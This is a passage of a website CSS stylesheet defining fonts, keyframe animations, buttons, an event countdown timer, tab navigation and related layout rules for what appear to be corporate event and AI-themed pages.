  src: url("../../fonts/yantramanav/yantramanav-v6-latin-700.eot");
  /* IE9 Compat Modes */
  src: url("../../fonts/yantramanav/yantramanav-v6-latin-700.eot?#iefix") format("embedded-opentype"), url("../../fonts/yantramanav/yantramanav-v6-latin-700.woff2") format("woff2"), url("../../fonts/yantramanav/yantramanav-v6-latin-700.woff") format("woff"), url("../../fonts/yantramanav/yantramanav-v6-latin-700.ttf") format("truetype"), url("../../fonts/yantramanav/yantramanav-v6-latin-700.svg#Yantramanav") format("svg");
  /* Legacy iOS */
}
@font-face {
  font-family: 'icomoon';
  src: url("../../fonts/social_fonts/icomoon.eot?sjgbs0");
  src: url("../../fonts/social_fonts/icomoon.eot?sjgbs0#iefix") format("embedded-opentype"), url("../../fonts/social_fonts/icomoon.ttf?sjgbs0") format("truetype"), url("../../fonts/social_fonts/icomoon.woff?sjgbs0") format("woff"), url("../../fonts/social_fonts/icomoon.svg?sjgbs0#icomoon") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
[class^="icon-"]:not(.form-submit), [class*=" icon-"]:not(.form-submit) {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  top: 1px;
  display: inline-block;
}

@-webkit-keyframes move {
  0% {
    background-position-x: 0;
  }
  100% {
    background-position-x: -2800px;
  }
}
@-moz-keyframes move {
  0% {
    background-position-x: 0;
  }
  100% {
    background-position-x: -2800px;
  }
}
@-ms-keyframes move {
  0% {
    background-position-x: 0;
  }
  100% {
    background-position-x: -2800px;
  }
}
@-o-keyframes move {
  0% {
    background-position-x: 0;
  }
  100% {
    background-position-x: -2800px;
  }
}
@keyframes move {
  0% {
    background-position-x: 0;
  }
  100% {
    background-position-x: -2800px;
  }
}
@-webkit-keyframes fadein {
  0% {
    opacity: 0;
    -moz-transform: scale(0.2);
    -o-transform: scale(0.2);
    -ms-transform: scale(0.2);
    -webkit-transform: scale(0.2);
    transform: scale(0.2);
  }
  100% {
    opacity: 1;
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@-moz-keyframes fadein {
  0% {
    opacity: 0;
    -moz-transform: scale(0.2);
    -o-transform: scale(0.2);
    -ms-transform: scale(0.2);
    -webkit-transform: scale(0.2);
    transform: scale(0.2);
  }
  100% {
    opacity: 1;
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@-ms-keyframes fadein {
  0% {
    opacity: 0;
    -moz-transform: scale(0.2);
    -o-transform: scale(0.2);
    -ms-transform: scale(0.2);
    -webkit-transform: scale(0.2);
    transform: scale(0.2);
  }
  100% {
    opacity: 1;
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@-o-keyframes fadein {
  0% {
    opacity: 0;
    -moz-transform: scale(0.2);
    -o-transform: scale(0.2);
    -ms-transform: scale(0.2);
    -webkit-transform: scale(0.2);
    transform: scale(0.2);
  }
  100% {
    opacity: 1;
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes fadein {
  0% {
    opacity: 0;
    -moz-transform: scale(0.2);
    -o-transform: scale(0.2);
    -ms-transform: scale(0.2);
    -webkit-transform: scale(0.2);
    transform: scale(0.2);
  }
  100% {
    opacity: 1;
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@-webkit-keyframes expand {
  0% {
    opacity: 0;
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  75% {
    opacity: 1;
    -moz-transform: scale(1.2);
    -o-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
  100% {
    opacity: 1;
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@-moz-keyframes expand {
  0% {
    opacity: 0;
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  75% {
    opacity: 1;
    -moz-transform: scale(1.2);
    -o-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
  100% {
    opacity: 1;
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@-ms-keyframes expand {
  0% {
    opacity: 0;
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  75% {
    opacity: 1;
    -moz-transform: scale(1.2);
    -o-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
  100% {
    opacity: 1;
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@-o-keyframes expand {
  0% {
    opacity: 0;
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  75% {
    opacity: 1;
    -moz-transform: scale(1.2);
    -o-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
  100% {
    opacity: 1;
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes expand {
  0% {
    opacity: 0;
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  75% {
    opacity: 1;
    -moz-transform: scale(1.2);
    -o-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
  100% {
    opacity: 1;
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@-webkit-keyframes flip {
  0% {
    opacity: 0;
    transform: rotate(0deg);
  }
  100% {
    opacity: 1;
    transform: rotate(360deg);
  }
}
@-moz-keyframes flip {
  0% {
    opacity: 0;
    transform: rotate(0deg);
  }
  100% {
    opacity: 1;
    transform: rotate(360deg);
  }
}
@-ms-keyframes flip {
  0% {
    opacity: 0;
    transform: rotate(0deg);
  }
  100% {
    opacity: 1;
    transform: rotate(360deg);
  }
}
@-o-keyframes flip {
  0% {
    opacity: 0;
    transform: rotate(0deg);
  }
  100% {
    opacity: 1;
    transform: rotate(360deg);
  }
}
@keyframes flip {
  0% {
    opacity: 0;
    transform: rotate(0deg);
  }
  100% {
    opacity: 1;
    transform: rotate(360deg);
  }
}
@-webkit-keyframes flip2 {
  0% {
    opacity: 0;
    transform: rotate(0deg);
  }
  100% {
    opacity: 1;
    transform: rotate(720deg);
  }
}
@-moz-keyframes flip2 {
  0% {
    opacity: 0;
    transform: rotate(0deg);
  }
  100% {
    opacity: 1;
    transform: rotate(720deg);
  }
}
@-ms-keyframes flip2 {
  0% {
    opacity: 0;
    transform: rotate(0deg);
  }
  100% {
    opacity: 1;
    transform: rotate(720deg);
  }
}
@-o-keyframes flip2 {
  0% {
    opacity: 0;
    transform: rotate(0deg);
  }
  100% {
    opacity: 1;
    transform: rotate(720deg);
  }
}
@keyframes flip2 {
  0% {
    opacity: 0;
    transform: rotate(0deg);
  }
  100% {
    opacity: 1;
    transform: rotate(720deg);
  }
}
@-webkit-keyframes flip-counter {
  0% {
    opacity: 0;
    transform: rotate(0deg);
  }
  100% {
    opacity: 1;
    transform: rotate(-360deg);
  }
}
@-moz-keyframes flip-counter {
  0% {
    opacity: 0;
    transform: rotate(0deg);
  }
  100% {
    opacity: 1;
    transform: rotate(-360deg);
  }
}
@-ms-keyframes flip-counter {
  0% {
    opacity: 0;
    transform: rotate(0deg);
  }
  100% {
    opacity: 1;
    transform: rotate(-360deg);
  }
}
@-o-keyframes flip-counter {
  0% {
    opacity: 0;
    transform: rotate(0deg);
  }
  100% {
    opacity: 1;
    transform: rotate(-360deg);
  }
}
@keyframes flip-counter {
  0% {
    opacity: 0;
    transform: rotate(0deg);
  }
  100% {
    opacity: 1;
    transform: rotate(-360deg);
  }
}
@-webkit-keyframes focus {
  0% {
    filter: blur(0px);
  }
  50% {
    filter: blur(1px);
  }
  100% {
    filter: blur(2px);
  }
}
@-moz-keyframes focus {
  0% {
    filter: blur(0px);
  }
  50% {
    filter: blur(1px);
  }
  100% {
    filter: blur(2px);
  }
}
@-ms-keyframes focus {
  0% {
    filter: blur(0px);
  }
  50% {
    filter: blur(1px);
  }
  100% {
    filter: blur(2px);
  }
}
@-o-keyframes focus {
  0% {
    filter: blur(0px);
  }
  50% {
    filter: blur(1px);
  }
  100% {
    filter: blur(2px);
  }
}
@keyframes focus {
  0% {
    filter: blur(0px);
  }
  50% {
    filter: blur(1px);
  }
  100% {
    filter: blur(2px);
  }
}
/* NXT Common CSS Code Start */
.nxt-section-title {
  display: inline-flex;
  align-items: center;
  justify-content: flex-start;
  color: #000;
  font-family: 'Yantramanav', sans-serif;
  font-size: 19px;
  font-style: normal;
  font-weight: 500;
  line-height: 72px;
  /* 378.947% */
  letter-spacing: 4.75px;
  text-transform: uppercase;
  margin-bottom: 40px;
  text-align: left;
}
.nxt-section-title::before {
  content: "";
  width: 13px;
  height: 18px;
  display: inline-block;
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='18' viewBox='0 0 13 18' fill='none'%3E %3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.12053 17.2017L12.346 0H6.23757L0 17.2017H6.12053Z' fill='%23FB4E0B'/%3E %3C/svg%3E");
  background-repeat: no-repeat;
  background-size: cover;
  margin-right: 16px;
  flex-shrink: 0;
  vertical-align: middle;
}
@media (max-width: 480px) {
  .nxt-section-title {
    font-size: 18px;
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    letter-spacing: 4.5px;
    margin-bottom: 30px;
  }
}

.nxt-section-sub-title {
  color: #000;
  font-family: Yantramanav;
  font-size: 65px;
  font-style: normal;
  font-weight: 300;
  line-height: 72px;
  /* 110.769% */
  letter-spacing: -1.3px;
  margin-bottom: 25px;
}
@media (max-width: 480px) {
  .nxt-section-sub-title {
    font-size: 30px;
    font-style: normal;
    font-weight: 300;
    line-height: 40.1px;
    /* 133.667% */
  }
}

.nxt-section-sub-description {
  color: #000;
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: 30px;
  /* 120% */
}
@media (max-width: 480px) {
  .nxt-section-sub-description {
    font-size: 16px;
    font-style: normal;
    font-weight: 300;
    line-height: 123%;
    /* 19.68px */
    letter-spacing: -0.16px;
  }
}

.nxt-btn-arrow {
  color: #FFFFFF;
  padding: 20px 24px;
  color: #FFF;
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: 25px;
  /* 100% */
  /* 17.5px */
  position: relative;
  text-decoration: none;
  min-width: 341px;
  min-height: 66px;
  text-decoration: none;
  display: inline-flex;
  align-items: center;
  justify-content: space-between;
  outline: none;
  cursor: pointer;
  transition: color 700ms ease;
}
.nxt-btn-arrow svg {
  transition: all 700ms;
}
.nxt-btn-arrow svg path {
  transition: all 700ms;
  fill: #FFFFFF;
}
@media (max-width: 480px) {
  .nxt-btn-arrow svg {
    width: 14px;
    height: 10.277px;
  }
}
@media (max-width: 480px) {
  .nxt-btn-arrow {
    font-size: 12px;
    padding: 11px;
    min-width: 168px;
    min-height: 32px;
  }
}
.nxt-btn-arrow::before {
  background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #7500c0), color-stop(50%, #a100ff));
  background-image: linear-gradient(90deg, #005071 50%, #FB4E0B 0);
  background-position-x: 100%;
  background-size: 200% 200%;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  width: 100%;
  z-index: -1;
}
@media (hover: hover) and (pointer: fine) {
  .nxt-btn-arrow:hover {
    outline: none;
    color: #FFFFFF;
    text-decoration: none;
  }
  .nxt-btn-arrow:hover::before {
    background-position-x: 0;
  }
  .nxt-btn-arrow:hover svg {
    transition: all 700ms;
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
  .nxt-btn-arrow:hover svg path {
    fill: #FFFFFF;
  }
}

@media (max-width: 1200px) {
  .nxt-event-count-down {
    padding: 0px 20px !important;
  }
}
@media (max-width: 480px) {
  .nxt-event-count-down {
    padding: 0 !important;
  }
}
.nxt-event-count-down .nxt-event-count-down-title {
  font-size: 40px;
  color: #FFFFFF;
  font-style: normal;
  font-weight: 300;
  line-height: 60.554px;
  /* 151.384% */
  margin-bottom: -10px;
}
.nxt-event-count-down .nxt-event-count-down-title .nxt-orange-color {
  color: #FB4E0B;
}
@media (max-width: 480px) {
  .nxt-event-count-down .nxt-event-count-down-title {
    text-align: center;
  }
}
.nxt-event-count-down .nxt-event-count-down-desc {
  color: #FFFFFF;
  font-size: 22px;
  font-style: normal;
  font-weight: 300;
  line-height: 160%;
  /* 35.2px */
}
@media (max-width: 480px) {
  .nxt-event-count-down .nxt-event-count-down-desc {
    text-align: center;
  }
}
.nxt-event-count-down .nxt-event-count-down-timer-container {
  display: flex;
  justify-content: left;
  align-items: center;
  height: 100%;
}
@media (max-width: 1200px) {
  .nxt-event-count-down .nxt-event-count-down-timer-container {
    display: flex;
    justify-content: flex-start;
    height: 100%;
    flex-direction: column;
    align-items: flex-start;
    margin-top: 10px;
  }
}
@media (max-width: 768px) {
  .nxt-event-count-down .nxt-event-count-down-timer-container {
    display: flex;
    justify-content: flex-start;
    height: 100%;
    flex-direction: column;
    align-items: flex-start;
    margin-top: 15px;
    margin-top: 15px;
  }
}
@media (max-width: 480px) {
  .nxt-event-count-down .nxt-event-count-down-timer-container {
    display: flex;
    justify-content: end;
    height: 100%;
    flex-direction: column;
    align-items: start;
    margin-top: 15px;
  }
}
.nxt-event-count-down .nxt-event-count-down-timer-container .nxt-event-count-down-timer-container-text {
  color: #FFFFFF;
  font-size: 14px;
  font-style: normal;
  font-weight: 300;
  line-height: 160%;
  margin-right: 20px;
  margin-top: 9px;
}
@media (max-width: 480px) {
  .nxt-event-count-down .nxt-event-count-down-timer-container .nxt-event-count-down-timer-container-text {
    font-size: 15px;
    margin-top: 0px;
    text-align: left;
    margin-right: 0px;
  }
}
.nxt-event-count-down .nxt-event-count-down-timer-container .nxt-event-count-down-timer-container-time {
  display: flex;
}
.nxt-event-count-down .nxt-event-count-down-timer-container .nxt-event-count-down-timer-container-time .time-text-container {
  margin-right: 25px;
}
@media (max-width: 480px) {
  .nxt-event-count-down .nxt-event-count-down-timer-container .nxt-event-count-down-timer-container-time .time-text-container {
    margin-right: 20px;
  }
  .nxt-event-count-down .nxt-event-count-down-timer-container .nxt-event-count-down-timer-container-time .time-text-container:last-child {
    margin-right: 0;
  }
}
.nxt-event-count-down .nxt-event-count-down-timer-container .nxt-event-count-down-timer-container-time .time-text-container:last-child {
  margin-right: 0;
}
.nxt-event-count-down .nxt-event-count-down-timer-container .nxt-event-count-down-timer-container-time .time-type {
  color: #FFFFFF;
  font-size: 15px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  /* 80px */
  text-align: center;
}
@media (max-width: 480px) {
  .nxt-event-count-down .nxt-event-count-down-timer-container .nxt-event-count-down-timer-container-time .time-type {
    font-size: 12px;
  }
}
.nxt-event-count-down .nxt-event-count-down-timer-container .nxt-event-count-down-timer-container-time .time-num {
  text-align: center;
  color: #FB4E0B;
  font-size: 36px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  /* 24px */
  margin-bottom: -7px;
}
@media (max-width: 480px) {
  .nxt-event-count-down .nxt-event-count-down-timer-container .nxt-event-count-down-timer-container-time .time-num {
    font-size: 18px;
    margin-bottom: -4px;
  }
}

.nxt-past-event-btn-arrow {
  color: #FFFFFF;
  padding: 10px 15px;
  color: #FFF !important;
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: 25px;
  /* 100% */
  /* 17.5px */
  position: relative;
  text-decoration: none !important;
  min-width: 341px;
  min-height: 36px;
  display: inline-flex;
  align-items: center;
  justify-content: space-between;
  outline: none;
  cursor: pointer;
  transition: color 700ms ease;
}
.nxt-past-event-btn-arrow svg {
  transition: all 700ms;
}
.nxt-past-event-btn-arrow svg path {
  transition: all 700ms;
  fill: #FFFFFF;
}
@media (max-width: 1200px) {
  .nxt-past-event-btn-arrow svg {
    width: 18px;
    height: 18px;
  }
}
@media (max-width: 480px) {
  .nxt-past-event-btn-arrow svg {
    width: 14px;
    height: 10.277px;
  }
}
@media (max-width: 480px) {
  .nxt-past-event-btn-arrow {
    padding: 5px 10px;
    font-size: 12px;
    min-width: 181px;
    min-height: 32px;
  }
}
.nxt-past-event-btn-arrow::before {
  background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #7500c0), color-stop(50%, #a100ff));
  background-image: linear-gradient(90deg, #005071 50%, #FB4E0B 0);
  background-position-x: 100%;
  background-size: 200% 200%;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  width: 100%;
  z-index: -1;
}
@media (hover: hover) and (pointer: fine) {
  .nxt-past-event-btn-arrow:hover {
    text-decoration: none !important;
    outline: none;
    color: #FFFFFF;
  }
  .nxt-past-event-btn-arrow:hover::before {
    background-position-x: 0;
  }
  .nxt-past-event-btn-arrow:hover svg {
    transition: all 700ms;
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
  .nxt-past-event-btn-arrow:hover svg path {
    fill: #FFFFFF;
  }
}

.nxt-tabs-jumplinks-parent-container {
  margin: 0 -15px;
  box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.2);
}

.nxt-tabs-jumplinks {
  list-style: none !important;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  padding: 30px 0 0 0 !important;
}
@media (max-width: 768px) {
  .nxt-tabs-jumplinks {
    padding: 30px 0 0 0 !important;
    justify-content: center !important;
  }
}
@media (max-width: 480px) {
  .nxt-tabs-jumplinks {
    padding: 30px 0 0 0 !important;
    justify-content: center !important;
  }
}
.nxt-tabs-jumplinks .nxt-tabs-jumplink {
  border: 0;
  padding: 0;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  color: var(--EXL---Black-000000, #000);
  text-align: center;
  font-size: 25px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
  text-decoration: none;
  background: transparent;
  display: block;
  padding-right: 32px;
  padding-left: 32px;
  margin-bottom: 24px;
  position: relative;
  overflow: hidden;
}
.nxt-tabs-jumplinks .nxt-tabs-jumplink::before {
  content: "|";
  display: inline-block;
  font-size: 18px;
  padding-left: 0;
  padding-right: 23;
  color: #FB4E0B;
  position: absolute;
  top: 4px;
  left: 0px;
}
@media (max-width: 1024px) {
  .nxt-tabs-jumplinks .nxt-tabs-jumplink::before {
    content: "|";
    right: -100%;
  }
}
@media (max-width: 480px) {
  .nxt-tabs-jumplinks .nxt-tabs-jumplink::before {
    top: -2px;
    content: "|";
    right: -100%;
  }
}
@media (max-width: 480px) {
  .nxt-tabs-jumplinks .nxt-tabs-jumplink {
    font-size: 15px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
    padding-right: 23px;
    padding-left: 23px;
    margin-bottom: 28px;
    border-right: none;
  }
}
.nxt-tabs-jumplinks .nxt-tabs-jumplink::after {
  content: '';
  display: block;
  border-bottom: 2px solid transparent;
  padding-top: 8px;
}
@media (hover: hover) and (pointer: fine) {
  .nxt-tabs-jumplinks .nxt-tabs-jumplink:hover {
    color: #FB4E0B;
    background-color: transparent;
    border-color: #FB4E0B;
  }
  .nxt-tabs-jumplinks .nxt-tabs-jumplink:hover::after {
    content: '';
    display: block;
    border-bottom: 2px solid #FB4E0B;
  }
}
.nxt-tabs-jumplinks .nxt-tabs-jumplink.active {
  color: #FB4E0B;
  background-color: transparent;
  border-color: #FB4E0B;
}
.nxt-tabs-jumplinks .nxt-tabs-jumplink.active::after {
  content: '';
  display: block;
  border-bottom: 2px solid #FB4E0B;
}
.nxt-tabs-jumplinks li:first-child a::before {
  content: "";
  margin: 0;
}
@media (max-width: 1024px) {
  .nxt-tabs-jumplinks li:first-child a::before {
    content: "|" !important;
  }
  .nxt-tabs-jumplinks li:last-child a::before {
    content: "" !important;
    margin: 0;
  }
}
.nxt-tabs-jumplinks.nxt-tabs-jumplinks-sticky {
  position: fixed;
  top: 85px;
  z-index: 2;
  background-color: rgba(255, 255, 255, 0.98);
  width: 100%;
  padding: 30px 0 0 0 !important;
  left: 0;
  justify-content: center !important;
  box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.2);
}
@media (max-width: 1024px) {
  .nxt-tabs-jumplinks.nxt-tabs-jumplinks-sticky {
    top: 73px;
  }
}
@media (max-width: 768px) {
  .nxt-tabs-jumplinks.nxt-tabs-jumplinks-sticky {
    top: 65px;
  }
}
@media (max-width: 480px) {
  .nxt-tabs-jumplinks.nxt-tabs-jumplinks-sticky {
    top: 56px;
    padding: 30px 0 0 0 !important;
  }
}

.back-to-top {
  outline: 0;
  display: none;
  align-items: center;
  background-color: #005071;
  padding: 10px 15px;
  cursor: pointer;
  transition: background-color 0.3s, transform 0.3s;
  position: fixed;
  bottom: 70px;
  right: 20px;
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
  color: #FFF;
  font-family: Yantramanav;
  font-size: 18px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  box-shadow: none;
  border-radius: 0;
  border: 0;
  z-index: 1;
}
@media (max-width: 480px) {
  .back-to-top {
    padding: 10px;
    font-size: 14px;
  }
}

.back-to-top:hover {
  transform: translateY(-2px);
  outline: 0;
}

.back-to-top svg {
  margin-right: 8px;
}

.text-exl-white {
  color: #FFFFFF !important;
}

.text-exl-orange {
  color: #FB4E0B !important;
}

.text-exl-dark {
  color: #000000 !important;
}

@media (max-width: 768px) {
  .text-exl-dark-mobile {
    color: #000000 !important;
  }
}

@media (max-width: 480px) {
  .page-node-17611 .ng-hero-slider-v1 .slick-track .slick-slide:nth-child(2) .caption {
    top: 136px;
  }
  .page-node-17611 .ng-hero-slider-v1 .slick-track .slick-slide:nth-child(2) .caption .caption-title {
    width: 284px;
  }
}
.page-node-17611 .ng-hero-slider-v1 .slick-track .slick-slide:nth-child(2) .ng-btn-arrow {
  display: inline-flex;
  min-width: 219px;
}
@media (max-width: 480px) {
  .page-node-17611 .ng-hero-slider-v1 .slick-track .slick-slide:nth-child(2) .ng-btn-arrow {
    display: flex;
  }
}
.page-node-17611 .ng-hero-slider-v1 .slick-track .slick-slide:nth-child(2) .ng-btn-arrow:nth-of-type(1) {
  margin-right: 27px;
}
@media (max-width: 480px) {
  .page-node-17611 .ng-hero-slider-v1 .slick-track .slick-slide:nth-child(2) .ng-btn-arrow:nth-of-type(1) {
    margin-top: -30px;
    margin-bottom: 20px;
  }
}

.page-node-17616 .ng-hero-slider .slick-track .slick-slide:nth-child(2) .ng-btn-arrow {
  display: inline-flex;
  min-width: 219px;
}
@media (max-width: 480px) {
  .page-node-17616 .ng-hero-slider .slick-track .slick-slide:nth-child(2) .ng-btn-arrow {
    display: flex;
  }
}
.page-node-17616 .ng-hero-slider .slick-track .slick-slide:nth-child(2) .ng-btn-arrow:nth-of-type(1) {
  margin-right: 27px;
}
@media (max-width: 480px) {
  .page-node-17616 .ng-hero-slider .slick-track .slick-slide:nth-child(2) .ng-btn-arrow:nth-of-type(1) {
    margin-top: -5px;
    margin-bottom: 15px;
  }
}

.ajax-progress-fullscreen {
  display: none !important;
}

.nxt-arrow-link {
  margin-top: auto;
  text-decoration: none;
  display: flex;
  flex-direction: row;
  justify-content: start;
  align-items: center;
}
.nxt-arrow-link span {
  color: #000;
  text-align: center;
  font-family: Yantramanav;
  font-size: 18px;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
  /* 18.75px */
  text-align: left;
}
@media (max-width: 480px) {
  .nxt-arrow-link span {
    font-size: 16px;
  }
}
.nxt-arrow-link::after {
  content: "";
  display: inline-block;
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='13' viewBox='0 0 16 13' fill='none'%3E %3Cpath d='M10.1273 12.3727L9.03273 11.2461L12.9998 7.27901H0V5.721H12.9998L9.03273 1.75393L10.1273 0.62735L16 6.5L10.1273 12.3727Z' fill='%23FB4E0B'/%3E %3C/svg%3E");
  background-repeat: no-repeat;
  width: 16px;
  height: 11.745px;
  margin-left: 10px;
  transition: transform 650ms;
}
@media (max-width: 480px) {
  .nxt-arrow-link::after {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='11' viewBox='0 0 14 11' fill='none'%3E %3Cpath d='M8.86143 10.2771L7.90364 9.29139L11.3748 5.8202H0V4.45695H11.3748L7.90364 0.985757L8.86143 0L14 5.13857L8.86143 10.2771Z' fill='black'/%3E %3C/svg%3E");
    width: 14px;
    height: 10.277px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .nxt-arrow-link:hover {
    outline: none;
    text-decoration: none;
  }
  .nxt-arrow-link:hover span {
    color: #FB4E0B;
  }
  .nxt-arrow-link:hover::after {
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
}

.nxt-ai-action-tabs-parent-container {
  padding: 0 0 0px 0px;
}
@media (max-width: 480px) {
  .nxt-ai-action-tabs-parent-container {
    padding: 20px 0 10px 0px;
  }
}
.nxt-ai-action-tabs-parent-container .ng-btn-arrow {
  color: #FFFFFF;
  padding: 20px 24px;
  color: #FFF;
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: 25px;
  /* 100% */
  /* 17.5px */
  position: relative;
  text-decoration: none;
  min-width: 341px;
  min-height: 66px;
  display: inline-flex;
  align-items: center;
  justify-content: space-between;
  outline: none;
  cursor: pointer;
  transition: color 700ms ease;
  padding: 10px 15px;
  z-index: 1;
  font-size: 20px;
  min-width: 241px;
  min-height: 36px;
}
@media (max-width: 1024px) {
  .nxt-ai-action-tabs-parent-container .ng-btn-arrow {
    padding: 10px 15px;
    z-index: 1;
    font-size: 18px;
    min-width: 181px;
    min-height: 36px;
  }
}
.nxt-ai-action-tabs-parent-container .ng-btn-arrow svg {
  transition: all 700ms;
}
.nxt-ai-action-tabs-parent-container .ng-btn-arrow svg path {
  transition: all 700ms;
  fill: #FFFFFF;
}
@media (max-width: 480px) {
  .nxt-ai-action-tabs-parent-container .ng-btn-arrow svg {
    width: 14px;
    height: 10.277px;
  }
}
@media (max-width: 480px) {
  .nxt-ai-action-tabs-parent-container .ng-btn-arrow {
    font-size: 12px;
    padding: 0px 11px;
    min-width: 150px;
    min-height: 35px;
  }
}
.nxt-ai-action-tabs-parent-container .ng-btn-arrow::before {
  background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #7500c0), color-stop(50%, #a100ff));
  background-image: linear-gradient(90deg, #005071 50%, #FB4E0B 0);
  background-position-x: 100%;
  background-size: 200% 200%;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  width: 100%;
  z-index: -1;
}
@media (hover: hover) and (pointer: fine) {
  .nxt-ai-action-tabs-parent-container .ng-btn-arrow:hover {
    outline: none;
    color: #FFFFFF;
  }
  .nxt-ai-action-tabs-parent-container .ng-btn-arrow:hover::before {
    background-position-x: 0;
  }
  .nxt-ai-action-tabs-parent-container .ng-btn-arrow:hover svg {
    transition: all 700ms;
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
  .nxt-ai-action-tabs-parent-container .ng-btn-arrow:hover svg path {
    fill: #FFFFFF;
  }
}
.nxt-ai-action-tabs-parent-container p:has(.ng-btn-arrow) {
  text-align: center;
}

.nxt-ai-action-tabs-parent {
  display: flex;
  justify-content: start;
  align-items: center;
}
@media (max-width: 480px) {
  .nxt-ai-action-tabs-parent {
    display: block;
  }
}

.nxt-ai-action-tabs {
  list-style: none !important;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  padding: 30px 0 20px 0 !important;
  display: flex;
  align-self: center;
  justify-content: center;
  margin-left: auto !important;
  margin-right: auto !important;
}
@media (max-width: 768px) {
  .nxt-ai-action-tabs {
